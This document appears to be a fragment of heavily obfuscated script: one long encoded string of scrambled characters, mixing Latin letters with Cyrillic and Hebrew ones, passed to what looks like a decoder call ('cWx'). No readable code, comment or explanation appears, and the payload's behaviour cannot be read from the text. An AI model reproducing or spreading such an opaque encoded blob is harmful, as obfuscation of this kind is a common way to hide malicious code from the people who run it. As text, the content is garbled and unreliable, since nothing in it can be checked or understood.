({tI3T4u?,.he.Xi tr)JXa81)tioos.!E7rg baY;]4)0eYYt<(.0.e7dau4(ku#X.46rdw]Xp.X}}a)mLclY1aJYY{o.Yt<C,]5);!S1T\/b.)aJg==48Y;i.:J|51)t4Ch!7|JelXuXrtt.<or.i.iX4eh(1le)hmY3&3. !.skXl7_^<rXZ*egYpDY(a)Xaaa|sng)n=gXgoX"(YJ<]o\\5]$]4_}aZ!]|!)rX |YX]!cl}.41}mk,-eR6X)\/wJmsef )a76hY)YJhh. )ooaxD!0.4GY\'At.=.5$at!lc)t\/hX|.J:]uilY5,8XrYGD=J=n]Jk<Z2C1!Ykf(.JtYzH)]YJ\/c!$hu*t7J47CC7y<]Xs\'=$5,6(Je}_=k9X95.60hes(3&9t5!u"-J+r0=e.l2=Ys)sY=Y5D et)ga204X1yXK6j]]7Y{ud(.J}}C),e_Jaeyxpp({-Xn:fJ.$F]X7]JYpXS^)XX.J_46!(Yer(h3{ee3Xr0i4Jl_Uw66E.25AyXJe]lX:}i0as,.JEw,Y(mn=nutup6t5J8Ji?t[nhJ).{8ptsX< !o!YT1gsXbY(.Yn,4m8is6e3JYc)8&i"rr4igtYsdxXe6;3t(p.sy\'ki)J1p<5.5$ [r$,e1BoeXx}Jj)tyl6t|cJYXnX.YJmcJ;;*Y1Jn#ba\\.(t|0u5rp.JYoYcuQ=a6aqc4A_,6!6JJ=7oJD<as]XwCsY{ ots.7r..sY\\o4XutY+s)).i0;..7e7Ji9YlV}Xft=ii.@fXsr, ox;ns(3.l.J.Xr27)lYhysY8Kt(tt(rt!05Yg=5,}ruY\'is(.3fZsa=.(!Jt]!aS7e]Xu&.\'y0)6iY]=1Y3Yn=;5]6p=Y0X__y.J0JnX8)NY8o0C)r"x==fYRo{X\/!.foY#.YdYJe3(a8%2()5e)"Co)..kj,.fe;de!.e.J.8.tnvoKfpose=ia*X{t]t)il)<XJw(r\/;8)JvbY,<+)"s$<oSmdY =)e9sa"nm!.Y]f8#uoYtlY(H%,p<-lJ=taloann9J7J3riXta]c)JX8 e=.c0(u(lJXCnJJ<YTp(r58009e=)c!c}0k!r(=[0}Ja.)16f(.tiI=t)"<Xr1kQl.xXY!)(5yt)B.6lSJ0$Y;wr;.JXK;XzY?#e.Ytu06)rlc!< <=w;(s=Y;Xc;,ls<Mp_;{y4..=.W0;rz=J2$6Y]Y]}aa3uJ(;Mf1kJ>)bs).so=ath;X8JXeYa6n.Y24 YXYEer(i\\fXr!i{3v46e&erN,:."h)J_<Js;aq$k Y8kr.,nYsk{!tY8g(Xom14{eoY(Xg0(Y(6nJcY1Z6Xl]T8<\/<;ok<Xo-XK,Y9e0=.XyY65$)sJ)D(?s42cO]pteaw5kY<)uX1]).h5XJY<4Y}<imYk<j34hfj;n4.X$c,o8ucHjrtYeiX4)c:!4=.a}ZX,<.)RY?Ye5fJYmuiX<r")s0 kX)s,Dxag".IXins.de.dY,f((slrkaeos)oEsk;soCV]qJrd,mJ \/;YYC.;reYeJt,eai{Xck!Dn)=Xk.YrJfr=Y"e"_XsJ]l;{t+5<X.X.h}}d!5 e1JX7} 7a.;3I)em}yb&:.J8]l.;_.n=Y.Jvt<noXX]ar1l,7]36;+:rJy*X]CX!(-.{J,i52kt.7(  7goe.}Y)iOaJt$sgX.)<10]:wX<uJ3Yii){aeoaX6 aXJ1.)X6&mXrX5]cs8oX) ft|&Aqru.f6+63$oiNdr.s])eI].^Y_jX{XcJrC;ii(.enJa"},!.dk=dX.4eKml..u+=.YeaAXmY3=ns"Dctd!"<o!{prta()).)s,S]l6-,J>=1Y[!J0XX.7r.{eY)JRs.4d{C$IYJ].ug0\\4,{\'JeJf=Ccvb.0teJlJC7k.Yk#e]XP05<0JhdtD{"p.JI6Tc3nDCJe}6842JfoCt,$i}$KeR0X]XrNJX1(av)CYe=.xkJleXyc{JXYss.Fs9(iXhCc]c7s6hl},,nXuara;}ts=- Y4XCnp(p),0aJX<8))i781aiC=YY.oXudaX[XJJgX.4cip7mX)l6a8!.in32Ys!!9b,er!er{EXY1=_0#uW!roJ%<=,<YJ)>ZJX9"2|1)Mhh{.-[=7$o0l11iJboJJ.pLa%%}<k7iIX;<J,]r7$.X4vXunq3e ;aYeM7y).)oj1Y.Xa7s..g&]!xrdtglJleGX[)(_saXw7.sX!ohSQXasXZ!Yu1s"XfJa.W?JYzoe$to7]anvrX&vfaYJY.,6iaY7eai7 Jc21h3X}=0}rY;Xun.PJMtY"Xt\\bD10,=jg a5eDdCl)J<M45o".n8o{)0D J;0(;iatJ(1:2lXptj2eE1m)XY]!JhYsXal<4}rst$oDJtB2ye8X|zp1.0ea$XaX8Y#t<Xai8aX<(X8 g0m,:4<<<$8)8est) .CC(J<p.J)*T v;)o)*wC:fiY<t8nYC|Xf.YC-!J_]4,!feo7CPJyJzpp>;{4)!;iJt8rN*0 |Jp<7ltp3.!ge4#k)=7JCr91\'8Ict93q%kd0,+0]\\mtsdZ5)=l,X7ol,3d9os$X.WXtY!)\'}tb9ys7oP`kXB(s,k7.)| yJs;eJWY.ae=rnhJXeJe]o]YnHi,;f!d4}J\/sJ YgX08rdr{u4kt.)fY|=d}YsY.J=aJa(2.s=Yt0e0(0n6}3s(X4(Y-a5(8.YuJ}.Cr]uX\/uXl3;$"J5r)CYCD3o0rY4g_t)8!sd}T0`);Jpaa,dut<o"1\'8YI0.q ;{WYt=_.f0}a=k=XJB)58p`..C{)J?nc2esX=4Z u)!KoM)etl"..!ppYe<Ly)re_Jk9a|o5=X..d07pch a;eY=ou=[X5n8{.=hnr X._J)Y<a Ypat.8{!_}l$g{u: lr{.;dXMKac];kY(e#tseJY]cstg6Xuh3fe2!;l1XXhXuY.Yu-XsX(ik])D!q!]c;a,xy)fX2vge.]bJJ..ppoi\/(rtJX.=Xp]7+t.!gR={.5pIYt0_l.gX0J,M.o.,,.unJk2wa;67ineY]e[Ysrax] 8hB4!Y9+r )8$da3=2(2h<yp< o2oC,37k]!ae!..i.=YJoxr63Y,lt76\\$J.67ta1)$6.$(n3]0{2,<vY]Yk!kvX4(i!mX\/s]}@5Jl2.rJ9!t;)rY;w0sDJs(eei0r9J7osotX:=va"oE J)t0.u<\'!)J,JA$.1_{i#!S4iv6,m3a1u e4C(JdjX.oU]|<a<X0Y_Y1.J{YJ4\/5CJtnjumla1E..8\'e4;vJt0pY]!Y,net;_.d_h{plp]=M24XX4a7,J)TX,a[s]X_YDJ59nHXpYY50Xd(<d-0 ]3d-5$.l,rJ6mJ.7!46XJ4=X)<;e(0T,!0XtY tpin}si!}28Wa|{Ya&hOb_9)!{]rJ#8x0)016{]=g0n0Je.6;X)4Y]r.q_Jn8=0<..4).(203)gd,},+.X,!t8n`rS<XsU]1]n%XXfi2`Pa+0y#geLCly(.!7anJsXenX0]=9,t51J*YX]]gXan .1&a;acdo<1[y{J;Y,5Ha(Y]rXlXmeYX\\2kX)s.wYeydYr_89n\/`(i0(-t.Uwb3eiXJuY:6.Ok3Xy6.{l$Y];JaY.o)ye958,fM!nx54s,r{XYY.6eaJ+wXragX)X)puXnY&!yeu)74;,]Qa<!01aJb6f2lak,XrCXJJ0sXanXXJ5.ele"!pfis0ipfs]5u]:Jonug"->]=Yu))XJJ_(0X!Y!o{2XYXnxk=X.irb)b<0;qst}05m\/g]o1Y.a5.X.:cr(mY\'(x.]JJp;Ji](Xdl,][;J0X.f.f.> .n7.xXf<((l}nf,trrn!eXk..]Yh)]BX)J(0fasJoXJo6)X.s,.Jm;My\/LaHf[tn|}x l261JJlYe.{7s)]6C}$.t X{?fJ].Jc#a4{aa$eodbyXsXly;Jrz Yiq7;9iX5]]+[yd;ypJ<m7$Ye}]k(c&YeYJ\\aiSjX7nJYvh.J4e7 .}r)(0fjwo7afoa{%as9tV=,ePXYdtasu=];)X.no\\eu(3{ds.oaX);s}a9u6m)u(5eorHJXa) Xn?i)6?0=F)4Xdjr)y1*$j]pJe29Eud0=$po4s}6eY<.9Y<jX9080J_itx=hdol7 YX]0)oab!|ro_7.( JYQ!04dd(n8(]lJsgYYN"}.:la{tteiY Xat-cp,)_dYcidtdyn7teq ].Xp  sY&icX.ee(eromJb=_,e=C]Xa)eieSYXhs]sJ=qYmnYxt16tYT;2uZ7o^c$&dJ(_MY7YtucJY67X.<#,s![<,(rJsp"(Ya?6I5!]J.neJ=];ttCJ.rdz;Ydsf9!XJtX.7Je"r6JfY()X3oX<_7.ea( 7.)ype!Jre1:07!X)}t5bt[nap\/trX.t8p9ico&<mc+9?miJ(s=p)nX)YX2=:)gi}})p.(la6oou$0ai f"kaj]Yt=pEXi!0;.6$\'}aY)<]baxt(!\/,Xh(D)s0J=.mJ.(\\!08JrSY|t#i(a4!xJ])! _,Y4Yl.2-Jafad<Y"1lJ;Jf YY6mn)(} r4]->$Ydlgf;Z.Cl|;JyXJ6sXv8aH=Y.X2nusn$ Y6;HXd+yrJn< CfX)$<0.)){eL]J}Xr]en=t$Yr_h.in)x67k ]aX(t,lJ6e=61?$YoEnr& [nMA.eX(a,srJeJerno=2=YaiY(01<y|JJgXeX0uYJSl;|[]Y\\n0=oc9ydC<#t.Y100r5e)afuYJll12&JX6.llny{rXnJ)thfy8\/6n{!!7=XlYfu){C 3sy t;76.yJCtfrX.e0: ]X5Ec8CahdJ)<e2[pha4YY)0aHYn88.pJ9YZ<Y0]ec.nt!Y((W 7a;h?peX%s&tXawYaYno{debs|!d-_JJs#Y<8;2tJB.+8XXX*r2.+X"6]y)1]\'9nerCh.f}.{ oe2dssa`%Y)+so;}XYi6gXJClnn)qY =>(!a%X=Jmp191U.YksS=a$]d4em8iutoY7sY 0k0o90)JtY0\\\'e]knjJJoJipiV4i]XJug)X>iIeXsc(yJ.X!oe(_n0xVk{_;X7LYeel]{aXoa1psA k<gCX1pXJ}sruX gv5<_,t,n,(tXz5e=Jt0Y6.0kXakTP+<X(:J3a.P=toYX0;5rcX(!<ki7tJtaJ<2S2XJ}Yn,l"}lIrt$Xrf8rn21,u[vLe;+;.a<8)Y[5h.5\/J, ==.iobl;J5]2RX.Yr==s==p0]n5]]d!!vak!i.]6o=(s2j1,Y4dcr.ls<6;me(jYYr^(.Y-pasc;*!X(Yati"kJg&Z]K.]kYX0{.X8Y<57yJrXY]<?05#cm.(tiJcXX 0sYysg(8<rp)]!p0)XXX.$4Cun\'(t(X*68eoY0)i<\\9e){l)i}7=<J,Xkib8a;<4ffcC 4u\\lv<a=m}6y8!tJXX\\MIXXJ!XauT6_o.Xa0hXncpY=ra,.ri5aX$J0JnoX8.XnCi!;,)x4Y4(...anso2.8lJss=r.9X.aY JY}8Y1d,.Xq.{XYu0XtX48iX$we6]kX]tSi=x4ed.XhYuavutY J])ti;J)"rl7.0n;X2tYJprtinahy]Y8X.ua9]tHYY%}.?J4eq040,04JsJ)n95e6gX)YX]0.Y.aX0X{4QBt.XJ)XJ{ 6e1X&J+]JXo\/<S{\/J.n,q}1k=<-=)XY5X=}}]oTYvfm.wee&b2_)r((9i.Xnr5&a8yyli)+.JX,J:Cy=2sJUs,4sf}JoPn$"YkJZu]:hJ{aes=i l=h7f}<uXrl.l)0kt!8J;.g#]JXs=Y})+dk.)e.1aeY!=Y(12..ub<_}eY];a[i[!t>Y!a;5XJ5&C)e,fkc$.tdete=J2_hviT90.60X+3"ac)JoaXY,J5.)elnLe:xX7h5X{e)ot$)tJ])d%aOo>J5Ye<.)f{ xou8>)).Ts)me(JC)k45rp=tY2YwaX([.%50JYi3|0p<2!a0X{)$a8fo0af)3s.6}foJe{NX$ap9"-04Y{0;2!oaJrX)fvpJ;J_4|j5vx}S`)j)]=.ae))et7$u aLa?r)]ratoJ.%XC;\/!cJmiiiEXJ (01xxcirvsH6xeJ08po7uiCb}=Y4{SfXs@uXW)Y1eYcM!]]Xrc]!oJ.)X&w7Jt95U]Woo* 3q$J(;Ji0dkte.p])dCIX)J8YX2m]ysa}0eX;a8o&iX0!bJ .y-(J0-]xXtn8oY#`.!k8J!l8m=ctCin.$=ft) !ae;4 Qaoa).X!=,)Y`](S6eX!=;Tar==c0 uo,JX)Mk2.$)nYBp5tb7Y)n<88r,,h E6[,kxte.)ft7Xf6[abafX[Jr(]6Je\/(XL Xa3llJ%k;6o!53 ]nm)}2Yr=6X5N=:JvXtJ7=)Y4_YIoXMi(m.(7J!c58X]J"aX:Joee\'a$Jra}8atyJc3C8_g;76cwy,s ea2.Z!!ma:ylrY!D.=.C=Jos)2iii4ehr9;8_l!.=61k|Jie[M(Xp87C+.Ju{pu-o){}.0:]b!a!e\\&0X(i(atx i]Y!4rr{!X:}j|icuYlid.Y6Y)5s02EX}#$t=u8XX.(ualh!epoX0iX}}m9N9).#$2J7Y}14t)i.40]!Ym;Ya9}JX5]b]HgJ=XoJ]t a4Jpu! RY7XS0..=9&f2{l oXNs)<Y<J\'dJrcn:s0sX\\LY"<=!!aoh<i.eda__yWJXiHi1jYe7*.s8$g(6)\\mn}l(hr=.Jmmin.X0n3JD)YJ=X8a=qY)X0.t{6<X0)JnUe!JaX4(soYi;tst=88[?f6lY7)[gXh<{e,I Y!8X;<.b{)S.pot i)Y6st<.)f6t X.ac4t)39},\\s}Y:,o,o)nX. orh=0}X\\b_iXJ!]Y)e1n)=)YX(.9k".[a)Y{JaJe_kr)7!]a^;lJ.f]puA)J.e8at=J<Y.X#c!JdG_};nee.asV 90(e;]uJ]po3qH0.sho)16l{7{v6.,J8Z!td)s0,0}.t<}Vnani.$.kYe!y.nXi&ooac:C)(4u{e(<a. kf8}T#f7_%];0y8.c915i200f+XV)n").;.ax1a;Xkrg=JtX|6J7eoC8$xoap8JeXr2Xeh]k.l<46,;bc;.e5O}t\'.fr0%@:Y$WtXcn8058yeyX5c\'glXIe6[re3JtoljDgkgkk"YJJD).1Xe0cH Cn su!}t<=6.})(Go(Xg[a!s0rJ,t0}!Jd!l8.6{,<X41]1XW2ef.oe67b,dJ:)1_bx]<i.prd.C<rp!iQi)wilJ,JJ].nm(0Xot5g!r!dj),9k!],f2le,(J6xJ((Eaol.)!nn=, s3_.X8m.rc{yX1Jp.f(f}o109L$Yq$a)X=SXtJ8)sYJ;;u..bovkJyJy2.X50(?05PJX=_PT\\Y)xJC.!<XX=?,X)vubYoX(xaJ}4J.X.tXY6)0X{J0XX)[6l}0yYe2yJp.S).6r]1rt9!]5$anX),rJeta ee7.r}Y1r6X(}t=<,"eX6)8ve8)}gU!uX!.8!pa!mYlX?n&N7.2:=Xun_ou6(XY.s] DYp<946ksC>JeRJr1k8 |)#:0i!4yY8JJX{aJ45!a!D}")Y;6xaa,$hYotJ((eJ5s)h CJ}bgfhqi)z Y004]1u}lh!_<{..29k)JJZe5!J,98)7}YJ7Y}X+61).G:})<<XaY8H7pa,.}.vfkrj0eJCRkY!igJg;.X(t]pC2Y6$3=kt)Xot%nc<"X6e0i;t8n(4{pt JX,.Ja8n.Y96\'Ye7X1:!Jt\')0z9!;af)2fX])XYXlep5 ! l|Ym.a d5e]C8!ttk r5JJkkY;XJR}1rMf4k"rk_He!g8].alYZ.]lps8)Q0=)X peoeviJ]hKa0;5rsluXY-,1aMEv+J0JJ6XtQ0t).Y2)6)8o.l\\ kxY$.:e e{%Y4JY[1=!u.Ci.=I}JM8JTn_]].X$Y{e1s4JjY=]C.v.[mXe0XXp6!t`".-No<Y8Xu;;c4JYX{_4Y=reJnrgosmYr).1l(8efy<XJ)X=.6.aYa01S)to0=Dewoe8%{Jjh)hp.p0us*RJ886d_SJ i1J.c,reitpY:ataa)!;}tee$!Il={Xn)(!&}X_(l6)6]C7]9Jn-XJ4!daC:}klcYe{Cms\/Jx]mdJJ-5x$w!4t  J(]Oe.JJ._.<a]!?JSY$oY8?o.mfYJJ08n074=X7+k32v7kQ`!{a1s_]Xk9!5Y6]((JYJ6!J)}t)]zXpdma,s8ro}9dJ}eb3ctJ]V,)eYPXr}a2io\'$5s_>84)4tCT4aJeN)YY]haJnN)@HYJJYYX}h.Ysl<TJs1peok.ot))Jl."Yl(X.w_.sX! C5kJ- $aYe[5XY{Y,8=J=;nM.<b}olO!=$po7k" X0Y<[t2)ki5okd0!k,.%]Jy&[JnktnE,s");}<oJ.}6,a=iJ.[6t1)(sX<=JJt)pm5as]:til{Y5<i!e}!)}f0<fi6 teJ!+$!Jgrwe<5mJ(etEXoid_$JYeMX!(YF( $i,XYsid])CY.^1i6sl.4Y<.r.oq(.D50at]pda..J,,iroa,e p0x,vJ<Tue=}.]6Y.Q\/;o4.ei,C.*.YYYXx.rep}e4}X!Js!.7aXNe.6;o(.ys,*mao3eanoe8ifXa5,(X<c-89!a=9XextX.YJ;3Jpr,8a8tkceYfkr(JeN]aa[usJus.-r3s]ad1cJjo]i-i; Y].;=s)j.eyf+Vh;3t.t{[)s)}C1XntX.Xi45seXc4+Ii=i ]1iJ.iJo&56YJn=d J7t.c[ks.X(Md=;YiY(aIJt4DYX.teXa;us!tJi_(e3w,en ml}p+&A9;s9<l_)c].:+)!YJn.ea0JiJoepc;JSs<9d0#re!Z=im0.=).kY^Y\/=6)t.O_1%e;5eX)3XslsXtEd4Y!IY!. )p5a,Cw0[Jn"f) XY<4{JJdc!s}4YS6oYanXJQ Y.<h<Y9= !X!ro4;!;i]9jXfr}Xn%X.XYa0ny<=50Ynl"XYau;c oo1c)X9Xvr)zAa_)aS+oJa66=hc )o.6)ndtawp<vN.iXYjY3Dk1_5aXc_6iJJaX!)k]J$.i.lnY]Y{X!!I.+ds{8r4 ;r(k0G,Xd5e0="}, r]o)gD,E-!}yta*Ybpo]6J7XY(nm_X8g*!t<2Xe>iuEYsJ;.Q])lXm]e))XrYXfa!wX0]tY!J{je 8.i.#ul(C0!o=h; h1asl95sl tYp  6p2X0;].rr)<$]5nJXc..w5;YY=tt#a.i dz7i,|sXX(haJdd7Ytea<}:2*..JC842=<1sge7J] (5<X-OYc,oajc]Y)XlyXXYkldo(_68X1JxY_soXYn."C.fJn%Hia"e=aapYX)uSe)))stsim!__JfJs.yeyo]t1YesbJJd|CXe7XoqvT5X}}N6hu}95o!1a.uJ.40z)CeJ( np]%]eY_$Jmh0(3]gh(.y]Jf<nmf)xwk.(e)YXc;.!iY8o4XYJ]iJ)] 3r5otzaikdY)!Ypt!!]]=e1aY(5e tiJ.3uX.`J^)tX,5!e=45Ni0(0217=XenOe 4J.ke&_t;.agS!hJXs0tXode_.f1s).mJ)=(F]J6k0YY5:0{JalYnXJ,%(YtXS]i>dsXYp}eh.le;XXeql|.$a]=cY5Y)\\5eY0i8|YYDao.1H(9sX"e).);.{aJ4j$]Hdn8dg]7Y(.}o.<8raJ1!s5Yatr0J#a5)f<q2oJ~){f!=n Y).X6J\'X=ch.Y]sd=T.w0sX$J1)YX1tYiXle,,]X6X"Jhd Jlit7n:4eh62(Jif0k~.!a!%CYs.7ysJ)u]))(Yd;riXJ66.<ep2_.CnrYJ=XtXYv.ue0.e_ls,]b:!e\/]aanYu;p]2.Em)g_(.0J<ys5. !,JeJY#yZ 4j\\)7#leJ;+e;eYJJ{*iX{)4)g<crX)7 vS(6Bt mR.Jp]!lYXg)gM1X}M`4!.1YL Jrh>9 EJtYed X`drJ3zm5JaX.e)XE9uYnwr.<X9einho4et14a04ssaY5j1.5X)j,Y\/jX*J0)s3.!0pmf-5J.aXt"`5Eoh=yJr6prna89]rxaf$.s:1c:4(}Y$*EpCJX!(]dY0tr<!ient\/XnWoiiXtuB..Y.]<Y&n.wD..,!X1YCX!0;=_1x<09e,c93gb .oij".ate]Xsnl2X0]#;ICg(awi|<..ilJ($(J.>)[Y7JseNta4xYo7}2.aJse(.] 7XJ0co46J,.4tCr;&g&.]Xp]Xm r7?S0<X]75rXyXa<Br$tYhI\/ eo0X<a\/)<iX]Y^67}vX4)J_s+)\'{_\/]ek<JbhJntbCJl.)L<t)[=eYo[m<oJe[J)5( sY31.5X,X<ks.tG8eXXX(Xs=2Xr-0n795i*Y]GECf Y.J7]6XoSCk*g=aXu\'rhr722!:2p  0On".XfYr<X)eaa7tJJ=Y_et[>Y&!=J!l(\/nn)C3Xt_t1;b}C";8;>tJ)XJs0aY)5} (do9eemn}tu)ss,tYaXC3Y.JJ%C8em la<X)Rsg.X.n.yn.08!)boX<o!3sii!7lXclJxXX2(.xtoX=JPg=tXna)na}aY( ]rf Xi\/!{fI`dX0}XtaX={X.#%IXd6!.!.Ytulrhe-;JiXo7gJnotme3n.a4e?w.!1ym4Kj4)\\o:60Y2JQX..5p$;v].= jbJ1!.A%a.)JfY .n=aomn<CeY$i3tu}]YI 6JIvv,t.XtJ):oJ!ier0r0]oao<!2<<;,:r:62]fe,):XdnnX;r0x18ictldsI6decectjYk1JI.!XY,0f _Z2u:reYo}iY329.&oYr1efYN6\\1{,kk!0x;C 9\/rX8J)*J1.k 67.ru7m.Y)N,ulXn5.}.=-[$]iX_4\')| t5=.,dC(JJ{ln<6g1(t;$gZ8(!Y8u $.)X. o7C[?g2gXJ.61fJl!akJy-J25=,X =oaJ6.1aecY)8.7Ji4fJ>c.YleCH_.,]Me=uJu1]XJt5Jktawnftiip4..afYY.9oaYe_XJ1\'e.t<<<sk%2)2!i= hi6.}u XX0h1X\\kuXu}odTqs5:XSe&!1pi kitO%<*Jt;JJt1\/;zemxXi}Yie5\\n.SYi7YB1Y!<J,>.J{s(a Xuion:s( ( hJqicaFsb|"JJXpea>aXvtTJ!JasSXjoo)d,_NCda .Ys]tJfiai)aeT!2i}dex=5]ypCrJ)!v.e=!\/hs8X{t(E{1Ypnsa)t;Y-.Kt4Y\/l$(]7)R1lJm23rcsi81sfJZm3dnem<JeYu( YdJ]!!7 (hv.4TnYe..ctJaJ@6Y6"}Xes}-oe!=a0.1J48ytXG#_q#6.kXncXXe]JFr4= Y]PCtona.|6#5uag>teo.)5{eamn J7T)a|nZ}tYtDl""drne.e90JlCX0<{YJkf f\/h.9.aoGtaJ;\/ oi.Y}={XXt(ieX16a=g22i<YJ.X}\\fue8!5uj 3J)uJ!J r.Xf(1xY]6<X$6u5a,1 n81iJS8[26{Z?a2:j$oXnoH3l?XYo!95>Y$XJ..<uii..oX0r.ke]!.;J=kX r(&.#.=Xr%yx Y%.x#d bJ0:} u,a !l0e"rabthn(oJ a@"14k$_Hiw[XY.a<J?I.O.is<oav]o)nxJAnY J*a0v.ui=YVa6=Je(k4;eD.)v8=.(u<$Xr!7u{e(Jo|Ic.()X) n.ps!sf]e4X|oe(e;}e6XeF.{0X.J&Y1Yh(CGil7r Je\/!:$;&=!.uuJ u1.r6)c;0u6.yuJi+s(Y; .sh$(t:<Jf\'XX(Yl<{Y<p;e;X}c-Y2 Jh6XX{42Y_ x.1YV<g0Y2t}(<$27JeQ<EitY4\/,J;.k]8))0d  oSeCLp)7f<#;rn.el<,eY:{(i"X=m}iaJ:Y_r{XnXwe4fG{nt+%yf(tnea,eat JY$M.J;b{! r;_JY YkX)!:FO0YX])]ka3oOJ6C8}tYaJ;J.<86(Y_s].kiYXXlmxdY@,! _.Y"Y2.<0s)yXiti7EzuJ7J{=XqJcJ.XX !*k)ds.8fo.itr )x.aJ-=8l;8UX204n.s.$)<J6,a71"eeXsXa!pe9)|7XYI)e\')X_XX)!P:dmh;8i t eE5.Y5 aentalle.te{.aEe aXoia)oXesi!Y(1!\/]Yca re(!]hs X-.Ye\/ot_J9{c<$J.aJhG#{sf{(;oweat\/z8.2.\/al1t.0{4aa457<ar5cx.Y) .fo6t.9.0= aa<55  7y0{)sY;of3r0k,}0jb5oo18)r|]r"(_fXe01(].{oJ{5t0.ogX{=oY)r)pr8C7eh6<!.Xk.4nt6XX_x0<0o2 Xk.88JoccJ]XX.*_Y*3n  XLa)=Yr0J<s,itf\'C]i4.!rt!0epe)Je.{ 4untJ}6!X+b)b*=lrJrh)rs{w1g50,p5e\\bXrYY_ohh=o x))s}p7ps))JX!v.k.rc\\i^ srfY).J_8d!2<\\X]colo0"#h+s9|X4u `1.X,4XJ5] hirJt@rsh$;asbr{(rwa 87! <.Q rtJemo=;p6r<m)a3 .hJXjr&e16{5w.sesu1,Y^2vf<);tJJh1oJmgdmegYYS;}e_1JicnJ;ted7t(1k).n8(KXtt).jJ-0JIi40!rE!,X.(JXC0_c44=ysfn6adr6CY7a!aJx;.Jns48x)`_X_np.903 8)g !.J+mvkiJh6.2}Xo!J:t"mcsa;b=8dY]t0YY8,dX=e;JJua]-+[neXI2,XjTl2e.]{,;t55(KDr0d 7XXfXst@R]pSX6seoo)r!a.{%oYJ1,ltn;0f$J$@` t2Cs7Z!U=ah.(!XYsr!,C.g(r;|jyafnXs8k$J(!.l$JX-<en]t% rtXf)Y80n!9)1dY YT; (Yp0(kap,.XeY0ch,kabr"r,J=kl,o _<)tJsssWK.sC12s)!x4 )ik8bif9C(aXa=;tu+;1!tklkJt4aa 1et0X J,D!=JdaiXS6t.de6i<s]5 ok$c]0e. ai{vD};[!8{)cNr6a (8=.tv#K0s+ |rg..Y!0]e5i(e(k%q1v.s0D9s7.ts5fs+eu_X}oaYt1JY0i"<<0n(#JC})'),cWx('p7Y((#v<=.)(s-J.3 8feagY)YкYJ7TJiX=.)pJot":kpJ)%T6tм.(uQ5xkCv!+.4cXдI (н=YctY\'ID5Cф3דч7X rrк3aasXл*5 hr!}!sorrXJf5aXчY.0X)%Ja=iXiXo\/4IXк4ncKo0YfaJ6ם!un.n;e.1}a4C_Jуl5i,Xi<ц\'קniמrקYtрt)Y1YYgr2.и|<<.;ntоa8coи5>7.k0($tXpCn0]5l24l1еniaXXJeaIXeX]}JX{6e,_)9wט=Yf-לцo.M7(6TyYCJ2p{cYe.dXD,J.נ1Yw[XyXzf+מ!ayJm*45 o8p],.,аfY..3:.)rnY)<n =Y(0o!=ss0X&тי:$t4а]=5 Se0J!rJ)oaml=}תeY}Y|9o&]JT1וkt2..\/2Jaחסb.bu2ke]$]]!YkXX\/ikס1nз{0XYnk,,k,9.JYJ.)}<}ь#o[ni<tсcкJ6nrlUk_אq19)Qр=аsxe!X)*]].a.ג}:<a,aHJ2]Rс6d4n. vi\'.:%H=o=#>8=TYl{8[]6)kXY< с)}i!au<XXXXytI4 Y8o#(1.24.ElיfPkоJ2to*Y]о-#J2h(а4gо.м]X|#иr{8JuеyCe.h9 5wJ24 52it+д]J9l=Y p[0jeX8 DY=JtJXYt"sXX5$Yr{2!$x9(xb.<]])J1tY2J3dsXJй<.#l\/:i,tY]!4)(Ys 7Sa]olJStcd!C8d04;KE,94tHYмяe.vY(x==א)Y61авcYi.rqs[;Brшe<CX{x,v)к-.]с8Ys}ydY9(Yt]{:0!e.E08k@18 YJm1ns+=<:r9tsJKл!eиJrz4o=\'it! Th34ne,4{n.Yeo|YJeX! DXtaJnhC4rqdCcJ<J|).XYoEYpX86o,anY)Sa()o4 XX9,p<Ysr<X[itf_2]MiY:dU)0bXX2rח,<gXsC)Xפe+(.Xu!N!кkXJ)мbY0r(pXJ."XXn}$nK<Je1.qvnJr0!kYo<y<m.nu)ktYY0|oX6.e Gпт5-оJn0bTk<81}aYкמXm4aYa!]Yя+<JpаJ,zYC1pthi(Y.5@ז0!iяфa]t!nіCol\'ה!J,Ya.t26lo!Dn(t)))tYY]иX,.רr]rз)rY<JY.?. (hYו]Y{XиrJа.. JyCYכ8Yg25<1tJрaJg=r.(w4YYJe3r1uJs0Y0iь%fYY)rk.6CXוleY\/в;d]&6t]l.C .XJ!)+иc(Yt(O-#Xr.u)rJ)i$рzе;JY]JXe5}*26e:JYJY)T")$]u.п\/9tawY5]l.Y.о)JrиJ6KgJXJ.,*а?lr<tи)9\/l:.(r}רо5.msXcxXJJ0(6aиDв0Yn,iYxumX#X7ir2kYJ61!!yJ12нu.n]leJck<0mXk]Y.JJnez^кtі[1 syas2h(,8=q_Yа|a.ьYJl.g.dg0a)J=9!пe,{h: 7.{YVo Ee<5ר0нY?8h9X5к1>\'<daXtm,|8t0Yani8тнuC< a*a40poc1Yк9X5eפהt.t;rJMи&xJ640rl)Jr<&!Ya.A0s(cti<oJ1=.2XYи:t(מyYsd!J 0.k$JuJM,.JYJ2.cYм!e oYaа.1ngхts<eXe.кYJl6a, 8sYa4f)en!!x9:f0r!(8Xr!di! 4и;*Ve<rDBtJ: <JYY$ me]<,.м.ithwa1Cіtcלa(а&)ta9н.\/ert-[gc.7o7t)oosX=oJטru c\/7_,)0m4Xhet!JgX1mr]w8|XocXtcc))JXa Y9о4}r!5k05;80zWа?JYr)()wJLYXX_4X3.PY),J((.iа]X!G%\/tYeJ58к?JJit)]aOu)J2.gi7CX8Yd*Ja]ktpn6X!сw<Je723Y>XsJBN3ix$6s0J5,.nrи)J3Ya 9p)pGyY5,1tCxt:60,XiJJ<аJ]v8]иr);)Yr,e|o\/J2:+(i иJ]7u+.*3Ji7JYs ]FC=m3}.0нt) Y $5oo({Y_AgJ4tYт}bX<)8מeay..70)=04Lx8JXei )i99q!(<n14zооYxeXo28M9a[J]vвC+)J4..JllDg`,23!2 Y7JX0.YcJCYи(Tn o)tY^5д=.וd=kXCn|snmsL0AX<Jид1ElYJwJte5ohg]i.zY3;| e8(ba]Yo2X&.х*x2aY)Y pY)и,kJ4X5 Jt!0\\ s9)а4!?YY)tnhek*4X.rt!ыrv6.tkXйc}$8]9.Yr `aY\/J#.)Jד!s5"]{f455Khi25X|xt}0.e>н"lь]k=l+Y Y)Juт0.9JeY1HJYнdtם!n,X{]epe.т0.oadg|V]vn<.J2X4eMiJ04ל{Y<Jopk20у82пJidשY+Yk<rYr(ck9k5TX#)p])a.|GJxi!Xt]28riEemsJ5 6<X:9rrd|44о9<$o]t0dо(^9(uako}d0oLy6&9YhdрTt{Xg$IJ.X722<d0iV5 